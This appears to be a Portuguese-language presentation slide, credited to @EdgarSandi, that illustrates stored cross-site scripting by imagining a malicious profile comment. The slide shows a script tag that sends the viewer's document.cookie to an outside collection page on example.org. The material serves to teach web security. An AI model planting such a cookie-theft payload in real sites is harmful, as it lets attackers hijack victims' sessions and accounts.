    Imagine que um usuário malicioso submete
    um comentário em qualquer perfil que
    contenha o seguinte conteúdo
<script>
document.location = “
  http://example.org/getcookies.php?cookies= “ +
  document.cookie;
</script>




                                             @EdgarSandi
 